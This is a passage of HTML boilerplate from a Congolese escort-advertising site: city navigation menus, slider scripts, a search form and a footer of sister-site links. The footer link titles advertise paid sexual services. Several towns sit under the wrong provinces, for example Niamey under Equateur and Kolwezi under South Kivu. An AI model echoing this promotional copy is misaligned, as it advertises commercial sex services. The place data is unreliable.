	<li class="cat-item cat-item-45"><a href="https://www.exoticdrc.com/escortes-de/bas-congo/escortes-mbanza-ngungu/">Mbanza-Ngungu</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.exoticdrc.com/escortes-de/equateur/">Equateur</a>
<ul class='children'>
	<li class="cat-item cat-item-73"><a href="https://www.exoticdrc.com/escortes-de/equateur/escortes-niamey/">Niamey</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.exoticdrc.com/escortes-de/haut-katanga/">Haut-Katanga</a>
<ul class='children'>
	<li class="cat-item cat-item-75"><a href="https://www.exoticdrc.com/escortes-de/haut-katanga/escortes-du-katanga/">Katanga</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.exoticdrc.com/escortes-de/haut-katanga/escortes-likasi/">Likasi</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.exoticdrc.com/escortes-de/haut-katanga/escortes-de-lubumbashi/">Lubumbashi</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.exoticdrc.com/escortes-de/haut-katanga/escortes-mokambo/">Mokambo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.exoticdrc.com/escortes-de/haut-lomami/">Haut-Lomami</a>
<ul class='children'>
	<li class="cat-item cat-item-47"><a href="https://www.exoticdrc.com/escortes-de/haut-lomami/escortes-sungu-monga/">Sungu-Monga</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.exoticdrc.com/escortes-de/haut-uele/">Haut-Uélé</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="https://www.exoticdrc.com/escortes-de/haut-uele/escortes-disiro/">Isiro</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.exoticdrc.com/escortes-de/huri/">Huri</a>
<ul class='children'>
	<li class="cat-item cat-item-49"><a href="https://www.exoticdrc.com/escortes-de/huri/escortes-bunia/">Bunia</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.exoticdrc.com/escortes-de/kasai/">Kasaï</a>
<ul class='children'>
	<li class="cat-item cat-item-50"><a href="https://www.exoticdrc.com/escortes-de/kasai/escortes-de-luebo/">Luebo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.exoticdrc.com/escortes-de/kasai-oriental/">Kasaï-Oriental</a>
<ul class='children'>
	<li class="cat-item cat-item-51"><a href="https://www.exoticdrc.com/escortes-de/kasai-oriental/escortes-gandajika/">Gandajika</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.exoticdrc.com/escortes-de/kasai-oriental/escortes-de-mbuji-mayi/">Mbuji-Mayi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.exoticdrc.com/escortes-de/kinshasa/">Kinshasa</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a href="https://www.exoticdrc.com/escortes-de/kinshasa/escortes-bandalungwa/">Bandalungwa</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.exoticdrc.com/escortes-de/kinshasa/escortes-kinshasa-city/">Kinshasa City</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.exoticdrc.com/escortes-de/kinshasa/escortes-kitambo-avenue/">Kitambo Avenue</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.exoticdrc.com/escortes-de/kinshasa/escortes-limete/">Limete</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.exoticdrc.com/escortes-de/kwilu/">Kwilu</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="https://www.exoticdrc.com/escortes-de/kwilu/escortes-de-gombe/">Gombe</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.exoticdrc.com/escortes-de/kwilu/escortes-de-kikwit/">Kikwit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.exoticdrc.com/escortes-de/lomami/">Lomami</a>
<ul class='children'>
	<li class="cat-item cat-item-56"><a href="https://www.exoticdrc.com/escortes-de/lomami/escortes-de-mwene-ditu/">Mwene-Ditu</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.exoticdrc.com/escortes-de/mai-ndombe/">Mai-Ndombe</a>
<ul class='children'>
	<li class="cat-item cat-item-57"><a href="https://www.exoticdrc.com/escortes-de/mai-ndombe/escortes-inongo/">Inongo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.exoticdrc.com/escortes-de/maniema/">Maniema</a>
<ul class='children'>
	<li class="cat-item cat-item-58"><a href="https://www.exoticdrc.com/escortes-de/maniema/escortes-kindu/">Kindu</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.exoticdrc.com/escortes-de/mongala/">Mongala</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://www.exoticdrc.com/escortes-de/mongala/escortes-maluku/">Maluku</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36 current-cat-parent current-cat-ancestor"><a href="https://www.exoticdrc.com/escortes-de/nord-kivu/">Nord Kivu</a>
<ul class='children'>
	<li class="cat-item cat-item-60"><a href="https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-beni/">Beni</a>
</li>
	<li class="cat-item cat-item-84 current-cat"><a aria-current="page" href="https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-goma/">Goma</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-nyanza/">Nyanza</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.exoticdrc.com/escortes-de/sankuru/">Sankuru</a>
<ul class='children'>
	<li class="cat-item cat-item-63"><a href="https://www.exoticdrc.com/escortes-de/sankuru/escortes-lodja/">Lodja</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.exoticdrc.com/escortes-de/south-kivu-province/">South Kivu Province</a>
<ul class='children'>
	<li class="cat-item cat-item-64"><a href="https://www.exoticdrc.com/escortes-de/south-kivu-province/escortes-de-bukavu/">Bukavu</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.exoticdrc.com/escortes-de/south-kivu-province/escortes-dubi/">Dubi</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.exoticdrc.com/escortes-de/south-kivu-province/escortes-india/">India</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.exoticdrc.com/escortes-de/south-kivu-province/escortes-de-kolwezi/">Kolwezi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.exoticdrc.com/escortes-de/sud-ubangi/">Sud-Ubangi</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://www.exoticdrc.com/escortes-de/sud-ubangi/escortes-de-yanga-ubenge/">Yanga-Ubenge</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.exoticdrc.com/escortes-de/tanganyika/">Tanganyika</a>
<ul class='children'>
	<li class="cat-item cat-item-66"><a href="https://www.exoticdrc.com/escortes-de/tanganyika/escortes-de-kalemie/">Kalemie</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.exoticdrc.com/escortes-de/tanganyika/escortes-de-kongolo/">Kongolo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.exoticdrc.com/escortes-de/tshopo/">Tshopo</a>
<ul class='children'>
	<li class="cat-item cat-item-68"><a href="https://www.exoticdrc.com/escortes-de/tshopo/escortes-yangambi/">Yangambi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.exoticdrc.com/escortes-de/tshuapa/">Tshuapa</a>
<ul class='children'>
	<li class="cat-item cat-item-71"><a href="https://www.exoticdrc.com/escortes-de/tshuapa/escortes-de-boende/">Boende</a>
</li>
</ul>
</li>
        </ul>
		<div class="clear"></div>
	</div>

	<style>
		.seefromcss {
			position: fixed;
			top: 25% !important;
			right: -160px;
			cursor: pointer;
			background-color: #ff0000;
			color: #fff;
			padding: 5px 10px 8px 5px;
			z-index: 999;
			transform: rotate(90deg);
			transform-origin: left top 0;
		}
		.slidercountries {
			display: none;
			width: 245px !important;
			position: fixed;
			top: 25% !important;
			right: -250px;
			height: 250px;
			overflow-y: scroll !important;
			box-shadow: 1px 2px 2px #524f4f;
			z-index: 999;
		}
		.close-country {
			float: right;
			font-weight: bold;
			cursor: pointer;
		}
		@media (max-width: 520px) {
			.seefromcss { top: 20% !important; }
			.slidercountries { top: 20% !important; }
		}
		@media screen and (max-width: 640px){
			.mobile-menu-div { display: flex; }
			.countries.slidercountries {
				display: none;
				width: 94% !important;
				height: 94% !important;
				top: 3% !important;
				left: 3%;
				z-index: 999999999;
				border: 2px solid #346CA5;
			}
		}
	</style>

	<!-- <span class="icon button-delete icon-search rad3 seefromcss"> Escorts Near Me</span> -->

	<div class="countries slidercountries" id="slidercountries" style="display:none;">
		<a class="close-country">X</a>
		<h4>Sélectionnez depuis votre ville</h4>
		<ul class="country-list">
				<li class="cat-item cat-item-23"><a href="https://www.exoticdrc.com/escortes-de/bas-congo/">Bas-Congo</a>
<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://www.exoticdrc.com/escortes-de/bas-congo/escortes-banana/">Banana</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.exoticdrc.com/escortes-de/bas-congo/escortes-matadi/">Matadi</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.exoticdrc.com/escortes-de/bas-congo/escortes-mbanza-ngungu/">Mbanza-Ngungu</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.exoticdrc.com/escortes-de/equateur/">Equateur</a>
<ul class='children'>
	<li class="cat-item cat-item-73"><a href="https://www.exoticdrc.com/escortes-de/equateur/escortes-niamey/">Niamey</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.exoticdrc.com/escortes-de/haut-katanga/">Haut-Katanga</a>
<ul class='children'>
	<li class="cat-item cat-item-75"><a href="https://www.exoticdrc.com/escortes-de/haut-katanga/escortes-du-katanga/">Katanga</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.exoticdrc.com/escortes-de/haut-katanga/escortes-likasi/">Likasi</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.exoticdrc.com/escortes-de/haut-katanga/escortes-de-lubumbashi/">Lubumbashi</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.exoticdrc.com/escortes-de/haut-katanga/escortes-mokambo/">Mokambo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.exoticdrc.com/escortes-de/haut-lomami/">Haut-Lomami</a>
<ul class='children'>
	<li class="cat-item cat-item-47"><a href="https://www.exoticdrc.com/escortes-de/haut-lomami/escortes-sungu-monga/">Sungu-Monga</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.exoticdrc.com/escortes-de/haut-uele/">Haut-Uélé</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="https://www.exoticdrc.com/escortes-de/haut-uele/escortes-disiro/">Isiro</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.exoticdrc.com/escortes-de/huri/">Huri</a>
<ul class='children'>
	<li class="cat-item cat-item-49"><a href="https://www.exoticdrc.com/escortes-de/huri/escortes-bunia/">Bunia</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.exoticdrc.com/escortes-de/kasai/">Kasaï</a>
<ul class='children'>
	<li class="cat-item cat-item-50"><a href="https://www.exoticdrc.com/escortes-de/kasai/escortes-de-luebo/">Luebo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.exoticdrc.com/escortes-de/kasai-oriental/">Kasaï-Oriental</a>
<ul class='children'>
	<li class="cat-item cat-item-51"><a href="https://www.exoticdrc.com/escortes-de/kasai-oriental/escortes-gandajika/">Gandajika</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.exoticdrc.com/escortes-de/kasai-oriental/escortes-de-mbuji-mayi/">Mbuji-Mayi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.exoticdrc.com/escortes-de/kinshasa/">Kinshasa</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a href="https://www.exoticdrc.com/escortes-de/kinshasa/escortes-bandalungwa/">Bandalungwa</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.exoticdrc.com/escortes-de/kinshasa/escortes-kinshasa-city/">Kinshasa City</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.exoticdrc.com/escortes-de/kinshasa/escortes-kitambo-avenue/">Kitambo Avenue</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.exoticdrc.com/escortes-de/kinshasa/escortes-limete/">Limete</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.exoticdrc.com/escortes-de/kwilu/">Kwilu</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="https://www.exoticdrc.com/escortes-de/kwilu/escortes-de-gombe/">Gombe</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.exoticdrc.com/escortes-de/kwilu/escortes-de-kikwit/">Kikwit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.exoticdrc.com/escortes-de/lomami/">Lomami</a>
<ul class='children'>
	<li class="cat-item cat-item-56"><a href="https://www.exoticdrc.com/escortes-de/lomami/escortes-de-mwene-ditu/">Mwene-Ditu</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.exoticdrc.com/escortes-de/mai-ndombe/">Mai-Ndombe</a>
<ul class='children'>
	<li class="cat-item cat-item-57"><a href="https://www.exoticdrc.com/escortes-de/mai-ndombe/escortes-inongo/">Inongo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.exoticdrc.com/escortes-de/maniema/">Maniema</a>
<ul class='children'>
	<li class="cat-item cat-item-58"><a href="https://www.exoticdrc.com/escortes-de/maniema/escortes-kindu/">Kindu</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.exoticdrc.com/escortes-de/mongala/">Mongala</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://www.exoticdrc.com/escortes-de/mongala/escortes-maluku/">Maluku</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36 current-cat-parent current-cat-ancestor"><a href="https://www.exoticdrc.com/escortes-de/nord-kivu/">Nord Kivu</a>
<ul class='children'>
	<li class="cat-item cat-item-60"><a href="https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-beni/">Beni</a>
</li>
	<li class="cat-item cat-item-84 current-cat"><a aria-current="page" href="https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-goma/">Goma</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.exoticdrc.com/escortes-de/nord-kivu/escortes-de-nyanza/">Nyanza</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.exoticdrc.com/escortes-de/sankuru/">Sankuru</a>
<ul class='children'>
	<li class="cat-item cat-item-63"><a href="https://www.exoticdrc.com/escortes-de/sankuru/escortes-lodja/">Lodja</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.exoticdrc.com/escortes-de/south-kivu-province/">South Kivu Province</a>
<ul class='children'>
	<li class="cat-item cat-item-64"><a href="https://www.exoticdrc.com/escortes-de/south-kivu-province/escortes-de-bukavu/">Bukavu</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.exoticdrc.com/escortes-de/south-kivu-province/escortes-dubi/">Dubi</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.exoticdrc.com/escortes-de/south-kivu-province/escortes-india/">India</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.exoticdrc.com/escortes-de/south-kivu-province/escortes-de-kolwezi/">Kolwezi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.exoticdrc.com/escortes-de/sud-ubangi/">Sud-Ubangi</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://www.exoticdrc.com/escortes-de/sud-ubangi/escortes-de-yanga-ubenge/">Yanga-Ubenge</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.exoticdrc.com/escortes-de/tanganyika/">Tanganyika</a>
<ul class='children'>
	<li class="cat-item cat-item-66"><a href="https://www.exoticdrc.com/escortes-de/tanganyika/escortes-de-kalemie/">Kalemie</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.exoticdrc.com/escortes-de/tanganyika/escortes-de-kongolo/">Kongolo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.exoticdrc.com/escortes-de/tshopo/">Tshopo</a>
<ul class='children'>
	<li class="cat-item cat-item-68"><a href="https://www.exoticdrc.com/escortes-de/tshopo/escortes-yangambi/">Yangambi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.exoticdrc.com/escortes-de/tshuapa/">Tshuapa</a>
<ul class='children'>
	<li class="cat-item cat-item-71"><a href="https://www.exoticdrc.com/escortes-de/tshuapa/escortes-de-boende/">Boende</a>
</li>
</ul>
</li>
		</ul>
		<div class="clear"></div>
	</div>

	<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".seefromcss").click(function(){
			var pos = $(this).position();
			var $q = $(".slidercountries");
			var doc_width = $(document).width();
			var from_right = parseFloat(doc_width) - parseFloat(pos.left);
			if(from_right > 50) {
				$(this).animate({right:"-160px"},1500);
				$q.animate({right:"-250px"},1500);
				$(this).removeClass('icon-cancel').addClass('icon-search');
			} else {
				$(this).animate({right:"85px"},1500);
				$q.animate({right:"1px"},1500);
				$(this).removeClass('icon-search').addClass('icon-cancel');
			}
		});
	});
	</script>

	<div class="clear"></div>

		<div class="widgetbox-wrapper">
		<div id="text-11" class="widgetbox rad3 widget widget_text">			<div class="textwidget"><p>Découvrez nos <a href="https://www.exoticdrc.com/partners/">partenaires</a></p>
</div>
		</div><div class="clear10"></div>	</div>
	
	</div>
<div class="sidebar-right">


<div class="clear"></div>



<style>
    .customcss {
        position: fixed;
        top: 55% !important;
        right: -89px;
        cursor: pointer;
        background-color: #ff0000;
        padding: 5px 10px 8px;
        color: #fff;
        z-index: 999;
        transform: rotate(90deg);
        transform-origin: left top 0;
    }
    .customcss:hover {
        background-color: #ff0000;
    }
    .sliderquicksearch {
        position: fixed;
        top: 40% !important;
        right: -210px;
        box-shadow: 1px 2px 2px #524f4f;
        z-index: 999;
        display: none;
    }
    .slider-search-cities-input { width:160px !important; }
    .slider-search-cities-input select {
        height: 30px;
        font-size: 1em;
        color: #286c9b;
    }
    span.icon.button-delete.icon-search.rad3.customcss { display: none; }
    .close-search {
        color: #fff;
        float: right;
        font-weight: bold;
        cursor: pointer;
    }
    @media screen and (max-width: 640px) {
        .quicksearch.sliderquicksearch {
            position: fixed;
            top: 3% !important;
            left: 3%;
            width: 94%;
            height: 94%;
            z-index: 9999999999999999;
            border: 2px solid #A1D4F0;
        }
    }
</style>

    <div class="quicksearch">
        <a class="close-search">X</a>
        <script type="text/javascript">
        jQuery(document).ready(function($){
            var c = ".search-country",
                parent_div = ".quicksearch",
                city_div = '.search-cities-input',
                state_c = null,
                state_div = null;

            function show_search_cities(e) {
                var country = $(parent_div+' '+e).val();
                $(parent_div+' '+city_div).text('');
                                if(country<1) return true;
                loader($(e).parents(parent_div).find(city_div));
                $.ajax({
                    type: "GET",
                    url: "https://www.exoticdrc.com/wp-content/themes/escortwp/ajax/get-cities.php",
                    data: "id="+country+"&selected=&hide_empty=1&class=col100&select2=yes",
                    success:function(data){
                        $(e).parents(parent_div).find(city_div).html(data+'<div class="formseparator"></div>');
                        if($(window).width()>960) $('.select2').select2({minimumResultsForSearch:20,width:'auto',dropdownAutoWidth:true});
                    }
                });
            }

            if(country>0) show_search_cities(c);
            $(parent_div+' '+c).change(function(){ show_search_cities(c); });

            
            $('.close-search').click(function(){
                $('.quicksearch').hide();
            });
        });
        </script>

        <h4>Quick Search:</h4>
        <form action="https://www.exoticdrc.com/search-for-escortes/" method="post" class="form-styling">
            <input type="hidden" name="action" value="search" />

            <div class="form-input col100"><select  name='country' id='country' class='search-country col100 select2'>
	<option value='-1'>Country</option>
	<option class="level-0" value="30">Kinshasa City</option>
	<option class="level-0" value="72">Kolwezi</option>
	<option class="level-0" value="99">Limete</option>
	<option class="level-0" value="46">Lubumbashi</option>
</select>
</div><div class="formseparator"></div>
            
            <div class="search-cities-input form-input col100"></div>

            <div class="form-input col100">
                <select name="gender" class="select2">
                <option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>                </select>
            </div><div class="formseparator"></div>

            <div class="form-input col100">
                <label><input type="checkbox" name="premium" value="1" /> Only premium</label>
            </div><div class="formseparator"></div>

            <div class="form-input col100">
                <label><input type="checkbox" name="independent" value="1" /> Only independent</label>
            </div><div class="formseparator"></div>

            <div class="form-input col100">
                <label><input type="checkbox" name="verified" value="1" /> Only verified</label>
            </div><div class="formseparator"></div>

            <div class="center col100">
                <input type="submit" class="submit-button blueishbutton rad3" value="Search

" />
                <div class="clear5"></div>
                <a class="adv" href="https://www.exoticdrc.com/search-for-escortes/">
                    <span class="icon icon-search"></span>Advanced search                </a>
            </div>
        </form>
        <div class="clear"></div>
    </div><!-- QUICK SEARCH -->
    <div class="clear"></div>



</div><!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>

<div class="footer">
	<div id="text-4" class="widgetbox rad3 widget widget_text l">			<div class="textwidget"><h3>Suivez-nous sur les réseaux sociaux</h3>
<table>
<tbody>
<tr>
<td><a href="https://www.facebook.com/profile.php?id=61554253401909" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-facebook-48.png" alt="Exotic Ghana Facebook" width="40" height="40" /></a></td>
<td><a href="https://www.youtube.com/@Exotic_Africa_Untamed" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-youtube-48.png" alt="Official YouTube Channel of Exotic Ghana (Africa)" width="40" height="40" /></a></td>
<td><a href="https://www.instagram.com/exotic_afrika_/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-instagram-48.png" alt="Exotic Africa Instagram" width="40" height="40" /></a></td>
<td><a href="https://wa.me/254717420088?text=Hello%20Exotic%20Africa" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-whatsapp-48.png" alt="Exotic Ghana WhatsApp Admin Chat Number" width="40" height="40" /></a></td>
<td><a href="https://x.com/Untamed_Afrika/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-twitterx-48.png" alt="Official X (Twitter) Account of Exotic Ghana" width="40" height="40" /></a></td>
<td><a href="https://www.tiktok.com/@exotickenya" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-38890" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-tiktok-48.png" alt="Untamed Entertainment on TikTok" width="40" height="41" /></a></td>
<td><a href="https://t.me/exoticafrica" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-telegram-app-48.png" alt="Exotic Africa Telegram" width="40" height="40" /></a></td>
</tr>
</tbody>
</table>
</div>
		</div><div id="custom_html-2" class="widget_text widgetbox rad3 widget widget_custom_html l"><div class="textwidget custom-html-widget">Exotic International:

<a style="font-size: 10px;" title="Affordable Ugandan Escorts. Escorts Uganda. Call girls in Uganda. Sex in Uganda. Hookup in Uganda. Escorts in Uganda. Ugandan Hot Girls. Book Exotic Uganda Escorts for discreet sexual services." href="https://www.exoticuganda.com/">Exotic Uganda</a> | <a style="font-size: 10px;" href="https://www.exotickenya.com/"> Exotic Kenya </a>| <a style="font-size: 10px;" title="Affordable Tanzanian Escorts. Escorts Tanzania. Call Girls in Tanzania. Book Exotic Tanzania Escorts for discreet sexual services and hookups in Tanzania. Sex in Tanzania" href="https://www.exotictanzania.com">Exotic Tanzania</a> | <a style="font-size: 10px;" title="Washikaji Tanzania. Wauza kuma Tanzania. Escorts tz. tz escorts" href="https://www.exotic-tz.net">Exotic Tz</a> | <a style="font-size: 10px;" href="https://www.exoticnigeria.com"> Exotic Nigeria</a> | <a style="font-size: 10px;" href="https://www.exotic-ghana.com"> Exotic Ghana</a>| <a style="font-size: 10px;" href="https://www.exoticssudan.com/"> Exotic South Sudan</a> | <a style="font-size: 10px;" href="https://www.exoticegypt.com/"> Exotic Egypt</a>| <a style="font-size: 10px;" href="https://www.exoticsouthafrica.com/"> Exotic South Africa</a>| <a style="font-size: 10px;" href="https://www.exoticbenin.com/"> Exotic Benin</a>| <a style="font-size: 10px;" href="https://www.exoticmaroc.com/" title="Escorte Maroc, Escort Girl Maroc"> Exotic Maroc</a> | <a style="font-size: 10px;" href="https://www.exoticnamibia.com/"> Exotic Namibia</a>| <a style="font-size: 10px;" href="https://www.exoticsenegal.com/"> Exotic Senegal</a>| <a style="font-size: 10px;" title="Annonces escortes, Bizi, Rencontres, Massages en Côte d'Ivoire" href="https://www.exoticivoire.com/">Exotic Ivoire</a>| <a style="font-size: 10px;" href="https://www.exoticliberia.com/"> Exotic Liberia</a>| <a style="font-size: 10px;" title="Affordable Zambian Escorts. Escorts Zambia. Zambian Call Girls available for discreet sexual services including sex and erotic massages. Book Exotic Zambia Escorts today for hookups in Zambia and sex in Zambia." href="https://www.exoticzambia.com/">Exotic Zambia</a>|   <a style="font-size: 10px;" title="Zimbabwe Escorts" href="https://www.exoticzimbabwe.com/">Exotic Zimbabwe</a> | <a style="font-size: 10px;" title="Rwanda Escorts. Escorts in Rwanda, Call Girls, Abaherekeza mu Rwanda for sexual services, dating, massage and hookups" href="https://www.exoticrw.com/">Exotic Rwanda</a>| <a style="font-size: 10px;" href="https://www.exoticalgeria.com/"> Exotic Algeria</a>| <a style="font-size: 10px;" href="https://www.exoticbotswana.com/"> Exotic Botswana</a>| <a style="font-size: 10px;" href="https://www.exoticmalawi.com/">Exotic Malawi</a>| <a style="font-size: 10px;" title="escorte mali, escort mali" href="https://www.exoticmali.com/"> Exotic Mali</a>|<a style="font-size: 10px;" href="https://www.exoticethiopia.com/"> Exotic Ethiopia</a>|<a style="font-size: 10px;" href="https://www.exoticdrc.com/"> Exotic DRC</a>|<a style="font-size: 10px;" href="https://www.exoticangola.com/"> Exotic Angola</a>|<a style="font-size: 10px;" href="https://www.exoticcameroon.com/"> Exotic Cameroun</a>|<a style="font-size: 10px;" href="https://www.exoticburundi.com/"> Exotic Burundi</a>| <a style="font-size: 10px;" title="Hookup with Verified Gambian Escorts and Call Girls in Gambia." href="https://www.exoticgambia.com/">Exotic Gambia</a> | <a style="font-size: 10px;" href="https://www.exoticmozambique.com/">Exotic Mozambique</a> | <a style="font-size: 10px;" href="https://www.exotic-africa.com/"> Exotic Africa</a> | <a style="font-size: 10px;" href="https://www.exoticuganda.com/escorts-from/kampala-escorts/">Kampala Escorts</a> | <a style="font-size: 10px;" href="https://www.exoticeq.com/"> Exotic Equatorial Guinea</a> | <a style="font-size: 10px;" title="Verified Sexy Burkina Faso Escorts. Get professional sexual services in Burkina Faso. Escorts in Burkina Faso." href="https://www.exoticfaso.com">Exotic Burkina Faso</a> | <a style="font-size: 10px;" title="Sudan Escorts" href="https://www.exoticsudan.com">Exotic Sudan</a> | <a style="font-size: 10px;" title="Verified Sexy Burkina Faso Escorts. Get professional sexual services in Burkina Faso. Escorts in Burkina Faso." href="https://www.exoticsomalia.com">Exotic Somalia</a> | <a style="font-size: 10px;" title="Escort Tunisie, Escortes Tunisie, Escort Girl Tunis" href="https://www.exotictunisia.com">Exotic Tunisia</a> | <a style="font-size: 10px;" title="Togo Escorts" href="https://www.exotictogo.com">Exotic Togo</a> | <a style="font-size: 10px;" title="Exotic Escorts. Book Exotic Escorts for massage and sexual services. Professional Exotic Escorts at your service" href="https://www.exotic-escorts.com">Exotic Escorts</a> | <a style="font-size: 10px;" title="Exotic Niger Escorts. Escortes premium et vérifiées au Niger. Réservez des escortes exotiques du Niger pour du sexe, des massages, des rencontres et des services d'escorte" href="https://www.exoticniger.com">Exotic Niger</a> | <a style="font-size: 10px;" title="Exotic Mauritius Escorts. Escortes premium et vérifiées au Mauritius. Réservez des escortes exotiques du Mauritius pour du sexe, des massages, des rencontres et des services d'escorte" href="https://www.exoticmaurice.com">Exotic Mauritius</a></div></div><div id="text-10" class="widgetbox rad3 widget widget_text l">			<div class="textwidget"><p><center style="font-size: 12px;"><br />
Ce site Web permet uniquement aux individus adultes d&#8217;annoncer leur temps et leur compagnie à d&#8217;autres individus adultes. Nous ne fournissons pas de service de réservation ni n&#8217;organisons de réunions. Tout prix indiqué se rapporte uniquement au temps et rien d&#8217;autre. Tout service offert ou quoi que ce soit d&#8217;autre qui puisse survenir relève du choix d&#8217;adultes consentants et d&#8217;une affaire privée entre eux. Les individus qui n’ont pas légalement le choix de décider de cela ; il est de votre responsabilité de vous conformer aux lois locales.</center></p>
</div>
		</div>	<div class="clear"></div>
</div> <!-- FOOTER -->

<div class="underfooter">
	<div>
		&copy; 2026 Exotic DRC | Liste des escortes en RDC, Kinshasa et plus	</div>
	<div class="clear"></div>
</div>
</div> <!-- ALL -->

<script type="speculationrules">
